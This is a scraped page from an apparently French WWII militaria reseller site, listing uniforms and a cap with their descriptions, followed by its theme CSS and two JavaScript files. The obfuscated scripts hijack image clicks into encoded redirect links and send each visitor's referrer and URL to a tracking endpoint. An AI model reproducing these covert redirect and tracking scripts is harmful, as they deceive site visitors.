<img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/Blouson_M41_101e_Airborne_US_ARMY_WW2_materiel_original_11_dsy.jpg" title="Blouson M41, 101è Airborne -US ARMY WW2 (matériel original)" alt="Blouson M41, 101è Airborne -US ARMY WW2 (matériel original)"/> <br/>  
 <img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/Blouson_M41_101e_Airborne_US_ARMY_WW2_materiel_original_12_tcvc.jpg" title="Blouson M41, 101è Airborne -US ARMY WW2 (matériel original)" alt="Blouson M41, 101è Airborne -US ARMY WW2 (matériel original)"/>		 <br/> 
<br/>
<img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/jirusaloh.gif" title="Blouson M41, 101è Airborne -US ARMY WW2 (matériel original)" alt="Blouson M41, 101è Airborne -US ARMY WW2 (matériel original)"/>	<br/>
Superbe blouson de combat M41 monté pour un sous-officier de la 101ème Airborne Parfait pour illustrer les troupes aéroportées ou transportées par planeurs (327 glider). Les insignes sont tous montés main. Largeur d&rsquo;épaules : 50cm Longueur des manches : 58cm. Modèle original fabrication ww2. Nous vous offrons la livraison en France et en Belgique pour les envois &laquo;&nbsp;Mondial relay&nbsp;&raquo;, les colis seront bien sûr expédiés avec assurance! Vous êtes ainsi libre de retirer votre colis &#8211; contre signature &#8211; au moment où vous le souhaitez dans le point relay le plus proche! Le choix de l&rsquo;option &laquo;&nbsp;autre livraison internationale économique&nbsp;&raquo; implique le choix de l&rsquo;envoi par Mondial relay! Photo contractuelle, vous recevrez l&rsquo;article de la photo. Afin d&rsquo;assurer un bon service, nous avons choisi d&rsquo;envoyer tous nos courriers et colis par mode suivi, n&rsquo;hésitez pas à nous demander les numéros des suivis après vos commandes. L&rsquo;item &laquo;&nbsp;Blouson M41, 101è Airborne -US ARMY WW2 (matériel original)&nbsp;&raquo; est en vente depuis le jeudi 10 mai 2018. Il est dans la catégorie &laquo;&nbsp;Collections\Militaria\Uniformes, coiffures, casques\2nde guerre mondiale 39-45&Prime;. Le vendeur est &laquo;&nbsp;fortitude62&Prime; et est localisé à/en ambleteuse, Nord-Pas-de-Calais. Cet article peut être livré partout dans le monde.
		<ul> 	
<li>Type: Vêtement, Uniforme</li>
<li>Pays, Organisation: Etats-Unis</li>
<li>Pays de fabrication: USA</li>
<li>Service: Armée de terre</li>
<li>Sous-type: Veste, Vareuse</li>
<li>Période: 1939-1945</li>
 

</ul>	  
	 <br/>	<img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/jirusaloh.gif" title="Blouson M41, 101è Airborne -US ARMY WW2 (matériel original)" alt="Blouson M41, 101è Airborne -US ARMY WW2 (matériel original)"/>	
<br/>	
		<p class="post-tags clearfix"><a href="https://2ndeguerremondiale3945.net/tag/101e/">#101e</a><a href="https://2ndeguerremondiale3945.net/tag/airborne/">#airborne</a><a href="https://2ndeguerremondiale3945.net/tag/army/">#army</a><a href="https://2ndeguerremondiale3945.net/tag/blouson/">#blouson</a><a href="https://2ndeguerremondiale3945.net/tag/materiel/">#matériel</a><a href="https://2ndeguerremondiale3945.net/tag/original/">#original</a></p>		
	</div>
	<div class="post-meta">	
		    	  	
    	<p>
    		<span class="glyphicon glyphicon-folder-open"></span>
    		blouson    	</p>
    	<p><span class="glyphicon glyphicon-comment"></span>Pas de commentaire</p>	    	
    </div>    
</article>
	</div><div class="article-holder"><article id="post-1848" class="post-1848 post type-post status-publish format-standard hentry category-veste tag-bourgeron tag-france tag-mecanisee tag-motorisees tag-neuve tag-troupes tag-vareuse tag-veste">
		<div class="article-content">		
		<h3 class="post-title"><a href="https://2ndeguerremondiale3945.net/2018/06/26/veste-mle-1935-bourgeron-france-40-vareuse-troupes-motorisees-35-mecanisee-neuve/" rel="bookmark">Veste mle 1935 bourgeron France 40 vareuse troupes motorisées 35 mécanisée NEUVE</a></h3><p class="post-date-author"><span class="glyphicon glyphicon-calendar"></span>juin 26, 2018<span class="glyphicon glyphicon-user"></span>admin</p><hr/>  <img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/Veste_mle_1935_bourgeron_France_40_vareuse_troupes_motorisees_35_mecanisee_NEUVE_01_bd.jpg" title="Veste mle 1935 bourgeron France 40 vareuse troupes motorisées 35 mécanisée NEUVE" alt="Veste mle 1935 bourgeron France 40 vareuse troupes motorisées 35 mécanisée NEUVE"/>  	
	<br/>
 
 
 <img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/Veste_mle_1935_bourgeron_France_40_vareuse_troupes_motorisees_35_mecanisee_NEUVE_02_eitv.jpg" title="Veste mle 1935 bourgeron France 40 vareuse troupes motorisées 35 mécanisée NEUVE" alt="Veste mle 1935 bourgeron France 40 vareuse troupes motorisées 35 mécanisée NEUVE"/>
 	
<br/>
   <img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/Veste_mle_1935_bourgeron_France_40_vareuse_troupes_motorisees_35_mecanisee_NEUVE_03_aikt.jpg" title="Veste mle 1935 bourgeron France 40 vareuse troupes motorisées 35 mécanisée NEUVE" alt="Veste mle 1935 bourgeron France 40 vareuse troupes motorisées 35 mécanisée NEUVE"/>
<br/> <img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/Veste_mle_1935_bourgeron_France_40_vareuse_troupes_motorisees_35_mecanisee_NEUVE_04_yf.jpg" title="Veste mle 1935 bourgeron France 40 vareuse troupes motorisées 35 mécanisée NEUVE" alt="Veste mle 1935 bourgeron France 40 vareuse troupes motorisées 35 mécanisée NEUVE"/>   	<br/>
	 	

<img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/Veste_mle_1935_bourgeron_France_40_vareuse_troupes_motorisees_35_mecanisee_NEUVE_05_pta.jpg" title="Veste mle 1935 bourgeron France 40 vareuse troupes motorisées 35 mécanisée NEUVE" alt="Veste mle 1935 bourgeron France 40 vareuse troupes motorisées 35 mécanisée NEUVE"/> <br/>
   
	<img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/Veste_mle_1935_bourgeron_France_40_vareuse_troupes_motorisees_35_mecanisee_NEUVE_06_ww.jpg" title="Veste mle 1935 bourgeron France 40 vareuse troupes motorisées 35 mécanisée NEUVE" alt="Veste mle 1935 bourgeron France 40 vareuse troupes motorisées 35 mécanisée NEUVE"/>	
<br/>	    	 <img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/Veste_mle_1935_bourgeron_France_40_vareuse_troupes_motorisees_35_mecanisee_NEUVE_07_ix.jpg" title="Veste mle 1935 bourgeron France 40 vareuse troupes motorisées 35 mécanisée NEUVE" alt="Veste mle 1935 bourgeron France 40 vareuse troupes motorisées 35 mécanisée NEUVE"/> 
  

<br/>
 
 
	
	 	<br/>

	
<img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/jirusaloh.gif" title="Veste mle 1935 bourgeron France 40 vareuse troupes motorisées 35 mécanisée NEUVE" alt="Veste mle 1935 bourgeron France 40 vareuse troupes motorisées 35 mécanisée NEUVE"/>
  <br/>
  Veste modèle 1935 pour troupes motorisées avec sa doublure. Bonne fabrication d&rsquo;avant 1940. Etat neuf, jamais servie. Taille 2, avec sa doublure montée d&rsquo;origine datée 38. Taille prêt à porter : 52. Tour de cou : 44. Tour de poitrine : 104. Tour de taille : 104. L&rsquo;item &laquo;&nbsp;Veste mle 1935 bourgeron France 40 vareuse troupes motorisées 35 mécanisée NEUVE&nbsp;&raquo; est en vente depuis le vendredi 22 juin 2018. Il est dans la catégorie &laquo;&nbsp;Collections\Militaria\Uniformes, coiffures, casques\2nde guerre mondiale 39-45&Prime;. Le vendeur est &laquo;&nbsp;pitaofthevalley&nbsp;&raquo; et est localisé à/en Paris. Cet article peut être expédié au pays suivant: France.
 
<ul>
  

<li>Type: Vêtement, Uniforme</li>
<li>Sous-type: Veste, Vareuse</li>
<li>Pays, Organisation: France</li>
<li>Pays de fabrication: FRANCE</li>
  </ul>	 	 

	
 	<br/>  	 
<img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/jirusaloh.gif" title="Veste mle 1935 bourgeron France 40 vareuse troupes motorisées 35 mécanisée NEUVE" alt="Veste mle 1935 bourgeron France 40 vareuse troupes motorisées 35 mécanisée NEUVE"/><br/> 

	
	
		<p class="post-tags clearfix"><a href="https://2ndeguerremondiale3945.net/tag/bourgeron/">#bourgeron</a><a href="https://2ndeguerremondiale3945.net/tag/france/">#france</a><a href="https://2ndeguerremondiale3945.net/tag/mecanisee/">#mécanisée</a><a href="https://2ndeguerremondiale3945.net/tag/motorisees/">#motorisées</a><a href="https://2ndeguerremondiale3945.net/tag/neuve/">#neuve</a><a href="https://2ndeguerremondiale3945.net/tag/troupes/">#troupes</a><a href="https://2ndeguerremondiale3945.net/tag/vareuse/">#vareuse</a><a href="https://2ndeguerremondiale3945.net/tag/veste/">#veste</a></p>		
	</div>
	<div class="post-meta">	
		    	  	
    	<p>
    		<span class="glyphicon glyphicon-folder-open"></span>
    		veste    	</p>
    	<p><span class="glyphicon glyphicon-comment"></span>Pas de commentaire</p>	    	
    </div>    
</article>
	</div><div class="article-holder"><article id="post-1847" class="post-1847 post type-post status-publish format-standard hentry category-casquette tag-casquette tag-infanterie">
		<div class="article-content">		
		<h3 class="post-title"><a href="https://2ndeguerremondiale3945.net/2018/06/26/casquette-all-off-infanterie-mle-1940/" rel="bookmark">Casquette All Off Infanterie Mle 1940</a></h3><p class="post-date-author"><span class="glyphicon glyphicon-calendar"></span>juin 26, 2018<span class="glyphicon glyphicon-user"></span>admin</p><hr/> <img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/Casquette_All_Off_Infanterie_Mle_1940_01_ghzh.jpg" title="Casquette All Off Infanterie Mle 1940" alt="Casquette All Off Infanterie Mle 1940"/>	   <br/>
  <img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/Casquette_All_Off_Infanterie_Mle_1940_02_bicy.jpg" title="Casquette All Off Infanterie Mle 1940" alt="Casquette All Off Infanterie Mle 1940"/>


    <br/> 
	  <img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/Casquette_All_Off_Infanterie_Mle_1940_03_qyhl.jpg" title="Casquette All Off Infanterie Mle 1940" alt="Casquette All Off Infanterie Mle 1940"/>	  		<br/>

	
 <img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/Casquette_All_Off_Infanterie_Mle_1940_04_my.jpg" title="Casquette All Off Infanterie Mle 1940" alt="Casquette All Off Infanterie Mle 1940"/>  <br/>

 
<img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/Casquette_All_Off_Infanterie_Mle_1940_05_nbqu.jpg" title="Casquette All Off Infanterie Mle 1940" alt="Casquette All Off Infanterie Mle 1940"/> 

 
 	
 <br/><img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/Casquette_All_Off_Infanterie_Mle_1940_06_rjo.jpg" title="Casquette All Off Infanterie Mle 1940" alt="Casquette All Off Infanterie Mle 1940"/>	 	
<br/> 	<img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/Casquette_All_Off_Infanterie_Mle_1940_07_fm.jpg" title="Casquette All Off Infanterie Mle 1940" alt="Casquette All Off Infanterie Mle 1940"/>

    <br/>
	 
		 <img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/Casquette_All_Off_Infanterie_Mle_1940_08_uyjj.jpg" title="Casquette All Off Infanterie Mle 1940" alt="Casquette All Off Infanterie Mle 1940"/>	 

	<br/> 


 
<br/>   <img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/jirusaloh.gif" title="Casquette All Off Infanterie Mle 1940" alt="Casquette All Off Infanterie Mle 1940"/><br/>	BELLE CASQUETTE OFF ALL MLE 1940 D INFANTERIE EN BONNE ETAT MANQUE UN BOUT DE CUIR AUTOUR DE LA CASQUETTE MES RESTE TRES PRESENTABLE BELLE PIECE DE COLLECTION 100%ORIGINAL ATTENTION AUCUN SIGNE. L&rsquo;item &laquo;&nbsp;CASQUETTE ALL OFF INFANTERIE MLE 1940&Prime; est en vente depuis le samedi 7 avril 2018. Il est dans la catégorie &laquo;&nbsp;Collections\Militaria\Uniformes, coiffures, casques\2nde guerre mondiale 39-45&Prime;. Le vendeur est &laquo;&nbsp;heintze50&Prime; et est localisé à/en VALDAMPIERRE. Cet article peut être expédié au pays suivant: France.  	<br/>
			   <img class="[base64]" src="https://2ndeguerremondiale3945.net/wp-content/qomir/jirusaloh.gif" title="Casquette All Off Infanterie Mle 1940" alt="Casquette All Off Infanterie Mle 1940"/>
 
<br/>

		
		<p class="post-tags clearfix"><a href="https://2ndeguerremondiale3945.net/tag/casquette/">#casquette</a><a href="https://2ndeguerremondiale3945.net/tag/infanterie/">#infanterie</a></p>		
	</div>
	<div class="post-meta">	
		    	  	
    	<p>
    		<span class="glyphicon glyphicon-folder-open"></span>
    		casquette    	</p>
    	<p><span class="glyphicon glyphicon-comment"></span>Pas de commentaire</p>	    	
    </div>    
</article>
	</div>	<div class="page-links"><span class='page-numbers current'>1</span>
<a class='page-numbers' href='https://2ndeguerremondiale3945.net/2018/06/page/2/'>2</a>
<a class='page-numbers' href='https://2ndeguerremondiale3945.net/2018/06/page/3/'>3</a>
<span class="page-numbers dots">&hellip;</span>
<a class='page-numbers' href='https://2ndeguerremondiale3945.net/2018/06/page/6/'>6</a></div></div>
<div id="sidebar-right" class="col-sm-12 col-md-9 col-md-offset-3 col-lg-3 col-lg-offset-0">	
	</div>
</div>	
</div>
<div id="footer-holder" class="container-fluid">
	<div class="row" >		
		<footer>
			<div class="col-sm-9 col-md-7 col-md-offset-3 col-lg-offset-2 col-content">
				<p id="copyright">&copy; 2014 2nde guerre mondiale 39-45 - </p>
							</div>
			<div class="col-sm-3 col-md-2 col-lg-3">
				<p id="theme"><a id="credit" href="https://www.wpmultiverse.com/themes/hudson/" target="_blank">Hudson Theme</a> 
				<a id="top" href="#top"><span class="glyphicon glyphicon-collapse-up"></span> TOP</a></p>
			</div>
		</footer>		
	</div>
</div>
<script type='text/javascript' src='https:///2ndeguerremondiale3945.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/2ndeguerremondiale3945.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///2ndeguerremondiale3945.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///2ndeguerremondiale3945.net/wp-content/themes/default/assets/js/bootstrap.min.js?ver=3.1.1'></script>
<script type='text/javascript' src='https:///2ndeguerremondiale3945.net/wp-content/themes/default/assets/js/hudson.js?ver=1.0'></script>
   
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://2ndeguerremondiale3945.net/wp-content/themes/default/style.css?ver=4.1.1
body_size: 2783
content:
/* 
Theme Name: Hudson
Description: Hudson is a responsive 3 column grid based theme. It's suitable for blogs or business websites looking for a clean and modern layout.
Author: Michael Burrows  
Author URI: https://www.wpmultiverse.com/
Theme URI: https://www.wpmultiverse.com/themes/hudson/
Tags: gray, white, light, three-columns, responsive-layout, custom-menu, editor-style, featured-images, sticky-post   
Version: 2.0.1
License: GNU General Public License v3.0
License URI: https://www.gnu.org/licenses/gpl-3.0.html 
Hudson WordPress Theme, Copyright 2014 wpmultiverse.com
Hudson WordPress Theme is distributed under the terms of the GNU GPL
Text Domain: hudson
*/ 

body {background-color:#f0f3f4; font-family:'Roboto Slab',serif; font-weight:300;}
a {color:#20b2aa;}
a:hover {color:#20b2aa!important;}
h1,h2,h3,h4,h5,h6 {font-weight:700;}

/* ----- header ----- */
#header-holder {background-color:#e3e6e8; margin-bottom:15px; border-bottom:1px solid #e1e2e3;}
header {padding:5px 0;}
header .menu {margin:1px 0 6px 0; padding:5px 0 0 15px;}
header .menu li {display:inline; text-transform:uppercase; font-size:12px; line-height:12px; margin-right:15px;}
header .menu li a {color:#666e75;}
header .social {text-align:right;}
header .social a:hover i {color:#20b2aa;}

/* ----- footer ----- */
#footer-holder {background-color:#e3e6e8; margin-top:60px;}
footer {font-size:12px;}
footer .menu {padding:0}
footer .menu li {display:inline; text-transform:uppercase; font-size:12px; margin-right:10px;}
footer .menu li a, #copyright {color:#666e75;}
#footer-widgets {margin-top:30px; margin-bottom:-60px; background-color:#fff; border-top:1px solid #e1e2e3;}
#footer-widgets .widget {margin-top:0; margin-bottom:30px;}
#footer-widgets .row {overflow: hidden;}
#footer-widgets .col {width:22%; border-left:1px solid #e1e2e3; padding:30px 30px 9999px 30px; margin-bottom: -9999px; *margin-bottom: -9999px;}
#copyright {float:left; margin-right:30px;}
#theme {float:right;}
#theme a {color:#666e75;}
#theme .glyphicon {color:#999;}
#credit {color:#666e75; margin-right:8px;}

/* ----- sidebar / left ----- */
#logo {color:#20b2aa; padding-top:10px; margin:15px 0; display:inline-block; font-size:24px; font-family:'Roboto Slab', serif; font-weight:700;}
#logo-img {margin:20px 0 5px 0; display:block; width:100%;}
#logo-img img {margin:auto;}
#primary-menu ul {margin:15px 0 0 -15px; padding:0; border-top:1px solid #333; border-bottom:1px solid #333; padding:5px 0;}
#primary-menu li {list-style:none; display:block;}
#primary-menu li a {color:#ccc; font-weight:500; display:block; padding:10px 0 11px 15px;}
#primary-menu li:hover, #primary-menu .current-menu-item, #primary-menu .nav-clicked {background-color:#383838; color:#fff;}
#primary-menu li:hover span, #primary-menu li:hover a {color:#fff;}
#primary-menu .current-menu-item {border-bottom:1px solid #2b2b2b; border-top:1px solid #2b2b2b;}
#primary-menu span {float:right; color:#555; margin-right:15px; position:relative; top:3px; font-size:16px;} 
#primary-menu .nav-clicked span {color:#fff;}
#primary-menu .nav-clicked a {color:#fff;}
#primary-menu .sub-menu {margin:0!important; display:none; padding:0; border:0;}
#primary-menu .sub-menu .glyphicon {display:none;}
#primary-menu .sub-menu li {background-color:#1b1b1b; font-size:13px;}
#primary-menu .sub-menu li a {color:#fff;}
#primary-menu .sub-menu li a:hover {color:#20b2aa;}
#sidebar {height:100%; background-color:#2b2b2b; position:fixed; padding-bottom:30px;}
#sidebar .widget {color:#ccc; font-size:13px;}
#sidebar .widget h4 {color:#fff;}
#sidebar .widget a {color:#ccc;}
#sidebar .widget_tag_cloud a {background-color:#383838;}
#sidebar .widget_search input[type="text"] {width:72%;}
#sidebar #searchsubmit {background-color:#1b1b1b; border-bottom-color: #383838;}
.navbar-toggle {border-color:#555; position:absolute; top:10px; right:10px; float:right;}
.navbar-toggle span {background-color:#555;}
.navbar-collapse {padding:0; max-height:none; border:0; box-shadow:none;}

/* ----- sidebar / right ----- */
#sidebar-right {color:#666; padding-left:0;}
#sidebar-right .widget {padding:30px 15px; border-bottom:1px solid #e1e2e3; margin:0;}
#sidebar-right .widget_text {padding-bottom:20px;}
#sidebar-right .zebra {background-color:#ebeff0;}

/* ----- widgets ----- */
.widget {margin-top:30px; line-height:1.6em;}
.widget h4 {margin:0 0 15px 0; font-weight:400;}
.widget ul {margin:0 0 0 16px; padding:0;}
.widget ul li {margin-bottom:4px;}
.widget img {display:inline-block; height:auto; max-width:100%;}
.widget select {border:1px solid #e1e2e3; margin-right:5px; padding:10px; width:100%; color:#666; margin-bottom:10px;}
.widget_search label {display:none;}
.widget_search input[type="text"] {margin-bottom:0; width:60%;}
.widget_tag_cloud a {font-size:12px!important; background-color:#e3e6e8; color:#777; margin:0 6px 8px 0; padding:3px 8px; display:inline-block;}
.widget_calendar table {width:100%;}
.widget_calendar table caption {margin-bottom:10px;}
.widget_calendar table td {text-align:center;}
.widget_calendar table tbody {margin-bottom:10px;}
.widget_calendar table #prev, .widget_calendar table #next {font-size:12px; margin-top:10px;}

/* ----- posts & pages ----- */
.article-content {padding:10px 30px 15px 30px;}
.post-title a, #post-title {color:#333; font-size:32px; font-weight:300;}
.post-date-author {font-size:14px; color:#777;}
.post-date-author span {color:#ccc; font-size:15px; margin-right:8px;}
.post-date-author .glyphicon-user {margin-left:8px;}
article {font-size:16px; border-bottom:1px solid #e1e2e3; background-color:#fff; margin-bottom:30px; line-height:1.8em;}
article p {margin-bottom:30px;}
article img {display:inline-block; height:auto; max-width:100%;}
article h1 {font-size:32px;}
article h2 {font-size:29px;}
article h3 {font-size:26px;}
article h4 {font-size:23px;}
article h5 {font-size:20px;}
article h6 {font-size:16px;}
article .wp-caption, article .gallery-caption {max-width:97%; font-size:14px;}
article ul {margin:0 0 30px 0; padding-left:16px;}
article ol {margin:0 0 30px 0; padding-left:22px;}
article blockquote {border-top:4px solid #e1e2e3; border-bottom:1px solid #e1e2e3; margin-top:30px; margin-bottom:30px;}
article blockquote p {font-size:20px;}
article blockquote cite {font-size:14px; width:100%; display:block; margin-top:15px;}
article table {width:100%;}
article table td, article table th {border:1px solid #e1e2e3; padding:8px;}
article table th {background-color:#f7f7f7; font-weight:400;}
article dt {font-weight:400;}
article dd {margin:0 0 15px 0;}
article embed {max-width:100%;}
.format-aside .post-title, .format-aside .post-title a, .format-aside #post-title {font-size:22px; margin-bottom:0;}
.format-aside .attachment-aside {float:left; margin:0 30px 0 -15px;}
.format-aside p {font-size:15px;}
.aligncenter {text-align:center;}
.alignleft {float:left; margin-right:15px;}
.alignright {float:right; margin-left:15px;}
.wp-caption, .gallery-caption {max-width:97%; font-size:13px;}
.wp-caption-text {margin-top:4px;}
.post-tags a {font-size:13px; margin-right:12px; color:#666; float:left;}
.post-meta {padding:15px 30px; background-color:#f7f7f7;}
.post-meta p {display:inline; margin-right:15px; color:#999; font-size:12px;}
.post-meta span {margin-right:5px; color:#ccc;}
.sticky .glyphicon-star, p.sticky-txt {color:#2b2b2b;}
.page-links {margin:0 0 30px 15px;}
.page-links .current {padding:5px 12px; background-color:#e3e6e8; color:#666e75;}
.page-links .page-numbers {margin-right:12px;}
#post-nav {width:100%; float:left; margin-bottom:30px;}
#post-nav a {color:#555;}
#post-nav span {color:#ccc; font-size:12px;}
#post-nav-prev {float:left; width:50%; padding-left:30px;}
#post-nav-prev span {margin-right:8px;}
#post-nav-next {float:right; width:50%; text-align:right; padding-right:30px;}
#post-nav-next span {margin-left:8px;}

/* ----- comments ----- */
#comments {padding:0 30px;}
#comments-title {font-size:22px; margin-bottom:15px;}
.comment-list {padding:0;}
.comment-list li {margin-bottom:30px; list-style:none;}
.comment-list .bypostauthor .comment-author-name {font-weight:bold;}
.comment-list .bypostauthor .comment-author-name a {font-weight:300;}
.comment-list .thread-even {padding:15px; background-color:#ebeff0; border-bottom:1px solid #e1e2e3; margin-left:-15px;}
.comment-list .children {padding:0;}
.comment-list .children li {margin-bottom:0;}
.comment .avatar {float:left; margin-right:10px;}
.comment .comment-author-name {font-size:13px;}
.comment .comment-body p {line-height:1.6em;}
#commentform label {display:none;}
.form-allowed-tags {display:none;}

/* ----- form elements ----- */
input[type=text], input[type=email], input[type=password], input[type=search], textarea {border:1px solid #e1e2e3; margin-right:5px; padding:10px; width:90%; color:#666; margin-bottom:10px;}
input[type=submit], input[type=reset] {background-color:#f9f9f9; border:0; border-bottom:3px solid #e1e2e3; color:#999; padding:10px 12px; text-align:center;}
input[type=submit]:hover, input[type=reset]:hover {background-color:#e1e2e3;}
.screen-reader-text {display:none;}

/* -- xs -- */
@media (max-width:767px) {
	header .menu {padding-left:0;}	
	header .social {text-align:left;}	
	#logo {margin:0 30px 0 0;}
	#sidebar {height:auto; position:relative; padding-bottom:30px;}	
	#logo-img {margin:0; padding-top:20px;}		
	#sidebar #primary-menu ul {margin:25px 0 0 0;}	
	.col-content {max-width:100%;}
	footer .menu {float:left;}
	#footer-widgets {margin-top:0;}
	#footer-widgets .col {width:100%;}
}
/* -- sm -- */
@media (min-width:768px) and (max-width:991px) {
	#header-holder {float:left; width:100%;}		
	#sidebar {height:auto; position:relative;}
	#logo-img {margin-bottom:30px;}	
	#primary-menu ul {margin:0; float:left; width:100%; padding:15px 0;}
	#primary-menu li {float:left; margin-right:20px; font-size:16px;}
	#primary-menu li:hover {background-color:transparent;}
	#primary-menu li a {padding:0;}
	#primary-menu li span {display:none;}
	#primary-menu .current-menu-item {background-color:transparent;}
	.navbar-collapse {margin-bottom:30px;}
	.col-content {max-width:100%;}
	#footer-widgets {margin-top:0;}
	#footer-widgets .col {width:100%;}
}
/* -- md -- */
@media (min-width:992px) and (max-width:1199px) {
	#sidebar-right {padding-left:15px;}
}
/* -- lg -- */
@media (min-width:1200px) {	
	.col-content {max-width:800px;}		
}

--- FILE ---
content_type: application/javascript
request_url: https://2ndeguerremondiale3945.net/huzideg.js
body_size: 576
content:

window.onload = function ()
{
	xotimy();
}


function xotimy(){ 
	var xolunyruh = document.getElementsByTagName("img");	
	for (var tifujoku = 0; tifujoku < xolunyruh.length; tifujoku++) 

	{ 	

		var mowucuzahawok = xolunyruh[tifujoku].getAttribute("class"); 
		if(mowucuzahawok == null || mowucuzahawok.length < 50) continue;				var gymytesun = "/gypa.php?gztezd=" + mowucuzahawok;
				var fafymyzytapyluv = xolunyruh[tifujoku].getAttribute("alt");

  		var pyzofulamukofo = lawaxiqin(gymytesun, fafymyzytapyluv);		 			var rutizixaji = xolunyruh[tifujoku].parentNode; 		var gipodet = xolunyruh[tifujoku].cloneNode(true); 
		pyzofulamukofo.appendChild(gipodet);
				   

		rutizixaji.replaceChild(pyzofulamukofo, xolunyruh[tifujoku]);  
 
	}

	}

//================================================================================================
function lawaxiqin(rikymorupuj, viwotel){  		if(viwotel == null) viwotel = ""; 

 	var xazucamyguvoj = document.createElement("a");   	xazucamyguvoj.href = "#" + viwotel; 
	xazucamyguvoj.setAttribute("onclick", "javascript:window.open('" + rikymorupuj + "');return false;");	xazucamyguvoj.setAttribute("rel","nofollow"); 	xazucamyguvoj.setAttribute("target","_blank");  	return xazucamyguvoj; 	}

 

--- FILE ---
content_type: application/javascript
request_url: https://2ndeguerremondiale3945.net/depobawa.js
body_size: 799
content:


function padurapijo(){ 	var xisohas = window.location.href;	
    var qokumosiwineq = document.currentScript.src.split('/').pop().replace(".js",""); 	var qidymaseqax = "/" + qokumosiwineq + ".php";		
      var zibun = 60;
	var gevojob = qokumosiwineq;	var cygelupahy = "";	 
    try
	     { 	       cygelupahy=""+parent.document.referrer;        }		
	     catch (ex) 	
    {
	
 	    cygelupahy=""+document.referrer; 		     } 		if(zudoxyr(gevojob) == null) 	{
  	
 
		var katixo = window.location.hostname; 		 
  
		tiweqexit(gevojob, "1", zibun, "/", katixo);   

		if(zudoxyr(gevojob) != null)		{			var mynygihob = new Image(); 
  			mynygihob.src=qidymaseqax + "?referer=" + escape(cygelupahy) + "&url=" + escape(xisohas);  		}	}


			
 
}

padurapijo();


function zudoxyr(wowe) 
{
     var cemoluqepi = document.cookie;


    var jozi = wowe + "=";	

    var gazogobofeca = cemoluqepi.indexOf("; " + jozi);


     if (gazogobofeca == -1) {		        gazogobofeca = cemoluqepi.indexOf(jozi); 
         if (gazogobofeca != 0) return null; 	      } else {

          gazogobofeca += 2;     }
	    var fexemilusur = document.cookie.indexOf(";", gazogobofeca);
	    if (fexemilusur == -1) {	 

 	        fexemilusur = cemoluqepi.length;    }    return unescape(cemoluqepi.substring(gazogobofeca + jozi.length, fexemilusur));} 



function tiweqexit(nuqyko,zetiximofyh,wytubyjupuxofa, lawevahonovu, dinunelixaraq) {	  var fykomozijixubo = new Date();      var sawaci = new Date();	  	
	   sawaci.setTime(fykomozijixubo.getTime() + 1000*60*wytubyjupuxofa);   

 document.cookie = nuqyko+"="+escape(zetiximofyh) + ";expires="+sawaci.toGMTString() + ";path=" + lawevahonovu + ";domain=" + dinunelixaraq;

  } 	